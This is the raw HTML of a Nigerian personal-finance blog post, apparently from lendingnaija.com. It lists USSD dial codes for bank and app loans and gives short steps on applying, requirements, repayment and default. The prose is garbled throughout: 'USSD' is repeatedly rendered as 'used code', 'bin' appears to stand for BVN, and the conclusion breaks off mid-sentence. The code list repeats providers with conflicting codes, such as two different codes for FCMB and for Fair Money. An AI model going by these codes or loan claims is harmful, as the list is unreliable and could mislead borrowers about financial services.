	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lendingnaija.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lendingnaija.com/privacy-policy-2/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://lendingnaija.com/">
                <img width="283" height="46" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%2046'%3E%3C/svg%3E" alt="" data-lazy-src="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png"/><noscript><img width="283" height="46" src="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png" alt=""/></noscript>
                <span class="td-visual-hidden">Lending Naija</span>
            </a>
            </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-149"><a href="https://lendingnaija.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1363"><a href="https://lendingnaija.com/loan/">Loan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1365"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3376"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1364"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6237"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-2110"><a href="https://lendingnaija.com/banking/">Banking</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2686"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2111"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3375"><a href="https://lendingnaija.com/scholarship/">Scholarship</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3374"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3381"><a href="https://lendingnaija.com/university/">University</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lendingnaija.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <article id="post-2054" class="post-2054 post type-post status-publish format-standard has-post-thumbnail hentry category-banking" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lendingnaija.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Banking" class="entry-crumb" href="https://lendingnaija.com/banking/">Banking</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">USSD Code For Bank And App loan Code In Nigeria</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lendingnaija.com/banking/">Banking</a></li></ul>
            <header>
                <h1 class="entry-title">USSD Code For Bank And App loan Code In Nigeria</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date -->                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flendingnaija.com%2Fussd-code-for-bank-and-app-loan-code-in-nigeria%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=USSD+Code+For+Bank+And+App+loan+Code+In+Nigeria&url=https%3A%2F%2Flendingnaija.com%2Fussd-code-for-bank-and-app-loan-code-in-nigeria%2F&via=Lending+Naija">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lendingnaija.com/ussd-code-for-bank-and-app-loan-code-in-nigeria/&amp;media=https://lendingnaija.com/wp-content/uploads/2022/08/USSD-Code-For-Bank-And-App-loan-Code-In-Nigeria.jpg&description=USSD+Code+For+Bank+And+App+loan+Code+In+Nigeria">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=USSD+Code+For+Bank+And+App+loan+Code+In+Nigeria %0A%0A https://lendingnaija.com/ussd-code-for-bank-and-app-loan-code-in-nigeria/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lendingnaija.com/ussd-code-for-bank-and-app-loan-code-in-nigeria/&title=USSD+Code+For+Bank+And+App+loan+Code+In+Nigeria">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://lendingnaija.com/ussd-code-for-bank-and-app-loan-code-in-nigeria/&text=USSD+Code+For+Bank+And+App+loan+Code+In+Nigeria">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>The process of getting money from Nigeria is now easy just a phone. download the loan application (or bank&#8217;s app), then request a loan, and in a matter of hours the loan will be credited, most of the time, these loans are not secured by collateral or documents, and no guarantor.</p>



<p><span id="more-2054"></span></p>



<p>What if I told you that there&#8217;s a more simple method of getting this loan, you don&#8217;t have to go to the Google Play Store to download the application, all you require is a used code if there is a banking account that is connected to a SIM card. Just enter the number and then follow the prompts when you are done the loan will be released.</p>



<p>This article will discuss loans with USSD code for Nigeria All about used codes, including banks microfinance, app bank, and more. You will also learn how to apply as well as other vital information you must be aware of, so stay tuned</p>



<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#What_exactly_is_the_USSD_code" >What exactly is the USSD code?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Ussd_code_for_loans_in_Nigeria" >Ussd code for loans in Nigeria</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#How_do_you_request_a_loan_with_a_USSD_code_from_Nigeria" >How do you request a loan with a USSD code from Nigeria</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#The_requirement_to_obtain_a_loan_by_using_used_codes_in_Nigeria" >The requirement to obtain a loan by using used codes in Nigeria</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#How_to_repay_the_loan_that_you_got_through_the_used_code" >How to repay the loan that you got through the used code</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#What_happens_in_the_event_of_a_default" >What happens in the event of a default</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#How_can_I_activate_the_used_function_on_my_phone" >How can I activate the used function on my phone?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Conclusion" >Conclusion</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="What_exactly_is_the_USSD_code"></span>What exactly is the USSD code?<span class="ez-toc-section-end"></span></h2>



<p>Ussd is an acronym for unstructured supplementary Service Data, which helps to access banking functions on mobile phones, as normal normal phones.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/non-interest-loan-in-nigeria/" target="_blank" rel="dofollow" class="u239882430c93300ae2bf7a68dfb5a8b7"><!-- INLINE RELATED POSTS 1/3 //--><style> .u239882430c93300ae2bf7a68dfb5a8b7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u239882430c93300ae2bf7a68dfb5a8b7:active, .u239882430c93300ae2bf7a68dfb5a8b7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u239882430c93300ae2bf7a68dfb5a8b7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u239882430c93300ae2bf7a68dfb5a8b7 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u239882430c93300ae2bf7a68dfb5a8b7 .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .u239882430c93300ae2bf7a68dfb5a8b7:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">Non interest loan in nigeria</span></div></a></div><p>It has been demonstrated to be superior to apps since it can be used on both normal phones and also on smartphones.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Ussd_code_for_loans_in_Nigeria"></span>Ussd code for loans in Nigeria<span class="ez-toc-section-end"></span></h2>



<p>AB Microfinance Bank. *389*755#<br />Access Bank Payday Loan *901*11#<br />Accion Microfinance Bank *572*6#<br />Airtel Quick Cash *561#<br />ALAT Loan By Wema Bank *945*100<br />Aledin Nano loan *903#<br />Carbon Loan *1303#<br />Ecobank Xpress *326#<br />Etisalat *561#<br />Fair money Loan *322*2#<br />FCMB *329#<br />First Bank First Advance *894*11# or *894#<br />Glo Cash *322*1*04225701*Amount#<br />GTBank Soft Lo. A (QuickCredit) *737*51*51#<br />Interswitch *322#<br />Kwikcash *561#<br />Migo Loan *561#<br />MTN Cash *606*4#<br />Trader Moni *540#<br />Paga *242#<br />Payattitude *569#<br />Pay later USSD Code *1303#<br />Quickteller Loan (Airtel, MTN &amp; 9mobile) *322#<br />Quickteller &#8211; Glo Users *805#<br />UBA Loan Code *919#<br />Unity Bank Loan Code. *7799#<br />Zenith Bank Loan *966#<br />Guaranty Trust Bank Loan code *737*51*51#<br />Fidelity Bank Loan code *770#<br />First Bank Loan code *894#<br />Wema Bank Loan code *945#<br />Skye Bank Loan code *833#<br />Sterling Bank Credit code: *822#<br />Diamond Bank Loan code *710*11#<br />Eco Bank Code for loans. *326#<br />Diamond Access Credit code: *901*11#<br />FCMB Credit code *389#<br />Unity Bank Loan code *7799#<br />UBA Bank Loan code *919#<br />Union Bank loan code *826#<br />Heritage Bank loan code *322#<br />Keystone Bank Loan code *533#<br />Access Bank Loan code *901#<br />Zenith Bank Loan code *966#<br />AB Microfinance bank *389*755#<br />Access to the bank *901*11#<br />Accion MFB *572*6#<br />Airtel quick cash loan *561#<br />Aledin nano *903#<br />Etisalat loan code is *561#.<br />Fair money used code *322*6#<br />FCMB credit code: *329#<br />Glo cash loan code *322*1*04225701*Amount#<br /><a href="https://lendingnaija.com/gtbank-student-loan-how-to-apply/" target="_blank" rel="noreferrer noopener">GTBank</a> credit code *737*51*51#<br />The Interswitch Loan *322#<br />Cash Kwik USSD code: *561#<br />Migo loan code *561#<br />Mtn cash loan code *606*4#<br />Trader Money Loan code *540#<br />Paga loan code *242#<br />Quick Teller (Mtn, Airtel, 9mobile) *322#<br />Carbon Pay later USSD code</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/how-to-apply-for-firstgem-loan/" target="_blank" rel="dofollow" class="u9c552805118d7d4f5b2ca7f2ff444bbc"><!-- INLINE RELATED POSTS 2/3 //--><style> .u9c552805118d7d4f5b2ca7f2ff444bbc { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9c552805118d7d4f5b2ca7f2ff444bbc:active, .u9c552805118d7d4f5b2ca7f2ff444bbc:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9c552805118d7d4f5b2ca7f2ff444bbc { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9c552805118d7d4f5b2ca7f2ff444bbc .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u9c552805118d7d4f5b2ca7f2ff444bbc .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .u9c552805118d7d4f5b2ca7f2ff444bbc:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">How To Apply For FirstGem Loan</span></div></a></div><h2 class="wp-block-heading"><span class="ez-toc-section" id="How_do_you_request_a_loan_with_a_USSD_code_from_Nigeria"></span>How do you request a loan with a USSD code from Nigeria<span class="ez-toc-section-end"></span></h2>



<p>First, obtain the used number of the bank you wish to get a loan from.</p>



<p>Check to see if you have the sim card links with your account at a bank</p>



<p>Enter the USSD code on the sim card and follow the prompts</p>



<p>The loan will be paid within a matter of minutes in your bank account.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="The_requirement_to_obtain_a_loan_by_using_used_codes_in_Nigeria"></span>The requirement to obtain a loan by using used codes in Nigeria<span class="ez-toc-section-end"></span></h2>



<p>The conditions for getting loans through loan apps or in person at the bank are nearly similar to that of the used codes, but these requirements will differ based on the loan provider you&#8217;re dealing with, but they will certainly include the below</p>



<p>Achieve a high credit score</p>



<p>If you are a Nigerian and live in Nigeria</p>



<p>You cannot be in default on any loan before</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/how-to-earn-6800-naira-weekly-on-vulte-by-polaris-bank/" target="_blank" rel="dofollow" class="u7a0a16745eec023710482bd725558beb"><!-- INLINE RELATED POSTS 3/3 //--><style> .u7a0a16745eec023710482bd725558beb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7a0a16745eec023710482bd725558beb:active, .u7a0a16745eec023710482bd725558beb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7a0a16745eec023710482bd725558beb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7a0a16745eec023710482bd725558beb .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u7a0a16745eec023710482bd725558beb .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .u7a0a16745eec023710482bd725558beb:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">How To Earn 6800 Naira Weekly On VULTe By Polaris Bank</span></div></a></div><p>A bank account is required and BVN</p>



<p>Find a source of income</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="How_to_repay_the_loan_that_you_got_through_the_used_code"></span>How to repay the loan that you got through the used code<span class="ez-toc-section-end"></span></h2>



<p>Repaying the loan you took out using a used code is straightforward You don&#8217;t have to make use of your ATM card or visit a bank. Be aware that you can receive the loan via the sim card linked directly to the bank account you have.</p>



<p>The loan will be deducted automatically when the due date has been reached.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="What_happens_in_the_event_of_a_default"></span>What happens in the event of a default<span class="ez-toc-section-end"></span></h2>



<p>If you fail to pay, you&#8217;ll be penalized by an increase in the interest on the loan. In addition, if you suspect that you might escape with the money make sure your sim is linked to your bank. As soon as the money is transferred to your account, the funds will be taken out immediately along with your name. your bin could have been removed from credit bureaus.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="How_can_I_activate_the_used_function_on_my_phone"></span>How can I activate the used function on my phone?<span class="ez-toc-section-end"></span></h2>



<p>To get started enjoying the benefits of using used, dial the code for the back you&#8217;re using to follow the prompts It&#8217;s the same code that you are using to access the loan you utilize to activate it.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Conclusion"></span>Conclusion<span class="ez-toc-section-end"></span></h2>



<p>Although a loan is a simple process in Nigeria I would suggest you get a loan you know you will repay to avoid having I&#8217;m sure.</p>
<div class="crp_related     crp-text-only"><h3>Related Posts:</h3><ul><li><a href="https://lendingnaija.com/how-to-check-fidelity-account-balance/"    target="_blank"  class="crp_link post-2631"><span class="crp_title">How To Check Fidelity Account Balance</span></a></li><li><a href="https://lendingnaija.com/ussd-code-to-open-palmpay/"    target="_blank"  class="crp_link post-3494"><span class="crp_title">USSD Code To Open PalmPay</span></a></li><li><a href="https://lendingnaija.com/how-to-check-account-balance-on-first-bank/"    target="_blank"  class="crp_link post-2634"><span class="crp_title">How To Check Account Balance On First bank</span></a></li><li><a href="https://lendingnaija.com/nmfb-ussd-code/"    target="_blank"  class="crp_link post-3395"><span class="crp_title">NMFB USSD Code</span></a></li><li><a href="https://lendingnaija.com/uba-loan-code-for-non-salary-earners/"    target="_blank"  class="crp_link post-4446"><span class="crp_title">UBA loan code for non salary earners</span></a></li><li><a href="https://lendingnaija.com/how-to-check-zenith-bank-account-number-balance-bvn-statement/"    target="_blank"  class="crp_link post-1991"><span class="crp_title">How To Check Zenith Bank Account Number, Balance,&hellip;</span></a></li><li><a href="https://lendingnaija.com/opay-ussd-code-for-loan-money-transfer-otp-airtime-purchase-2022/"    target="_blank"  class="crp_link post-1937"><span class="crp_title">Opay ussd code for loan, money transfer, OTP &&hellip;</span></a></li><li><a href="https://lendingnaija.com/access-bank-loan-without-collateral/"    target="_blank"  class="crp_link post-4196"><span class="crp_title">Access Bank Loan Without Collateral</span></a></li><li><a href="https://lendingnaija.com/quickteller-loan-code/"    target="_blank"  class="crp_link post-3583"><span class="crp_title">Quickteller Loan Code</span></a></li><li><a href="https://lendingnaija.com/kuda-bank-ussd-code-to-check-balance-for-loan-airtime-recharge-open-account-transfer/"    target="_blank"  class="crp_link post-2427"><span class="crp_title">Kuda bank USSD Code – to Check Balance, for Loan,&hellip;</span></a></li></ul><div class="crp_clear"></div></div><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 2 -->
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flendingnaija.com%2Fussd-code-for-bank-and-app-loan-code-in-nigeria%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=USSD+Code+For+Bank+And+App+loan+Code+In+Nigeria&url=https%3A%2F%2Flendingnaija.com%2Fussd-code-for-bank-and-app-loan-code-in-nigeria%2F&via=Lending+Naija">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lendingnaija.com/ussd-code-for-bank-and-app-loan-code-in-nigeria/&amp;media=https://lendingnaija.com/wp-content/uploads/2022/08/USSD-Code-For-Bank-And-App-loan-Code-In-Nigeria.jpg&description=USSD+Code+For+Bank+And+App+loan+Code+In+Nigeria">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=USSD+Code+For+Bank+And+App+loan+Code+In+Nigeria %0A%0A https://lendingnaija.com/ussd-code-for-bank-and-app-loan-code-in-nigeria/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lendingnaija.com/ussd-code-for-bank-and-app-loan-code-in-nigeria/&title=USSD+Code+For+Bank+And+App+loan+Code+In+Nigeria">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://lendingnaija.com/ussd-code-for-bank-and-app-loan-code-in-nigeria/&text=USSD+Code+For+Bank+And+App+loan+Code+In+Nigeria">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
